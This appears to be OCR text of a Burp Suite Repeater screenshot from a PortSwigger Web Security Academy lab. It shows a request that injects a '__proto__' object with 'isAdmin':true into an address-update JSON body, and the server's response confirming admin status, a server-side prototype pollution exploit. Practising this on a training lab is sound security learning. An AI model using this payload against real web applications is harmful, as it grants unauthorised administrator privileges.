 Burp Project Intruder Repeater View Help Burp Suite Community Edition v2026.2.4 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Discover
1
Send Cancel Burp AI Target: https://0a1200cd0394fa718155dec3009c0031.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 POST /my-account/change-address HTTP/2
2 Host: 0a1200cd0394fa718155dec3009c0031.web-security-academy.net
3 Cookie: session=BGEUmjPVBnTzJHqSeQcyTt8HHeaqyj2U
4 Content-Length: 245
5 Sec-Ch-Ua-Platform: "Windows"
6 Accept-Language: en-US,en;q=0.9
7 Sec-Ch-Ua: "Not-A.Brand";v="24", "Chromium";v="146"
8 Content-Type: application/json;charset=UTF-8
9 Sec-Ch-Ua-Mobile: ?0
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/146.0.0.0 Safari/537.36
11 Accept: */*
12 Origin: https://0a1200cd0394fa718155dec3009c0031.web-security-academy.net
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer:
https://0a1200cd0394fa718155dec3009c0031.web-security-academy.net/my-account?id
=wiener
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=1, i
19
20 {
21 "address_line_1":"Wiener HQ",
22 "address_line_2":"One Wiener Way",
23 "city":"Wienerville",
24 "postcode":"BU1 1RP",
25 "country":"UK",
26 "sessionId":"BGEUmjPVBnTzJHqSeQcyTt8HHeaqyj2U",
27 "__proto__":{
28 "isAdmin":true
29 }
30 }
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 X-Powered-By: Express
3 Cache-Control: no-store
4 Content-Type: application/json; charset=utf-8
5 Etag: W/"c4-old3jaxaEdwNnwhzORq6DYSiPxI"
6 Date: Fri, 03 Apr 2026 08:20:01 GMT
7 Keep-Alive: timeout=5
8 X-Frame-Options: SAMEORIGIN
9 Content-Length: 196
10
11 {
"username":"wiener",
"firstname":"Peter",
"lastname":"Wiener",
"address_line_1":"Wiener HQ",
"address_line_2":"One Wiener Way",
"city":"Wienerville",
"postcode":"BU1 1RP",
"country":"UK",
"isAdmin":true
}
Inspector
Request attributes 2
Request query parameters 0
Request cookies 1
Request headers 20
Response headers 8
Inspector
Notes
Custom actions